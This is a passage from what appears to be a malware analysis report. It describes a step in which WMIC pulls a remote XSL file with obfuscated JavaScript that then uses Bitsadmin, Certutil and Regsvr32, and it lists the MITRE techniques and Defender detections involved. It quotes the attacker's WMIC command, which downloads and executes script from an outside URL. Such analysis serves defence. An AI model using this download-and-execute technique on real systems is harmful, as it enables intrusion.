 WMIC is run in a fashion similar to the previous step:
WMIC.exe os get QMUTSQPK, JUXKBVOK, LNFYZKMH, freephysicalmemory
/format:"https://storage.googleapis.com/ultramaker/08/vv.txt#"
WMIC downloads vv.txt, another XSL file containing an obfuscated JavaScript code, which uses the
Bitsadmin, Certutil, and Regsvr32 tools for the next steps.
MITRE techniques observed:
▪ T1047 – Windows Management Instrumentation
▪ T1220 – XSL Script Processing
▪ T1064 – Scripting
▪ T1027 – Obfuscated Files Or Information
Microsoft Defender ATP’s Antivirus protection:
▪ Behavior monitoring engine: Behavior:Win32/WmiFormatXslScripting
▪ Behavior monitoring engine: Behavior:Win32/WmicLoadDll.A